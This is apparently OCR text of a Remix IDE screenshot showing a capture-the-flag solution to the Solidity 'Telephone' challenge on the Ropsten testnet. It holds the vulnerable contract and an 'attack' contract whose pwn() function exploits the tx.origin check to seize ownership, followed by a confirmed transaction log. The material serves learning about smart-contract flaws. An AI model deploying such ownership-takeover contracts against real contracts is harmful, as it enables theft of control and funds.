 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Ropsten (3) network
ACCOUNT
0x3C7...23824 (4.63161015
GAS LIMIT
3000000
VALUE
0
wei
CONTRACT
attack - browser/exp.sol
Deploy
PUBLISH TO IPFS
OR
At Address
Load contract from Address
Transactions recorded 2
Deployed Contracts
ATTACK AT 0X54B...A53E9 (BLOCKCHAIN)
pwn
2
2
Home
exp.sol
SafeMath.sol
3 tabs
1 pragma solidity ^0.4.18;
2 contract Telephone {
3 address public owner;
4 function Telephone() public {
5 owner = msg.sender;
6 }//构造函数,部署的人是合约的所有者
7 function changeOwner(address _owner) public {
8 if (tx.origin != msg.sender) {
9 owner = _owner;
10 }//最初调用合约的人与调用者不一样的话,就把合约的所有者改成_owner
11 }
12 }
13 contract attack{
14 Telephone hacked = Telephone(0xad9337ea22bcb2b93e7a4b73b02aba243fa0a229);
15 function pwn() {
16 hacked.changeOwner(msg.sender);
17 //这个参数msg.sender是调用pwn函数的调用者,也就是我们的地址,也就是tx.origin
18 //但是对于题目合约来说,msg.sender却是调用它的我们部署的attack合约的地址
19 }
20 }
这里是题目合约地址
部署之后执行pwn函数
0
listen on network
Search with transaction hash or address
https://ropsten.etherscan.io/tx/0xf9c7cae7989f92e370bd4fa45992d6942c6be36627e470b9cff744f5a6fc7f1a
[block:7911621 txIndex:51] from:0x3C7...23824 to:attack.pwn() 0x54B...a53E9 value:0 wei data:0xdd3...65b
>
MetaMask • 现在
Confirmed transaction
Transaction 295 confirmed! View on
Etherscan